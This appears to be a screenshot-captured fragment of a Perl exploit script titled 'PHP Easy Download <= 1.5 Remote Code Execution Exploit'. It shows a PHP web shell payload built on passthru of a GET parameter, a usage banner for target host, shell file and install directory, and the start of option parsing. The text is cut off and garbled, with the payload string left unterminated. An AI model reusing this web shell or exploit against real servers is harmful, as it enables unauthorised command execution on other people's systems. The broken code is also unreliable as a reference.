
$code = "<?php passthru(\$_GET[cmd]
main();

sub usage

{

    print "\nPHP Easy Download <= 1.5 Remote Code Execution Exploit\n";

    print "-h, --host\ttarget host\t(example.com)\n";

    print "-f, --file\tshell file\t(shell.php)\n";

    print "-d, --dir\tinstall dir\t(/file_info)\n";

    exit;

}

sub main

{

    GetOptions ('h|host=s' => \$host,'f|file=s' => \$file,'d|dir=s' => \$dir);

    usage() unless $host;

    $dir = "/file_info" unless $dir;

    $file = "shell.php" unless $file;

    uri_escape($cmd);
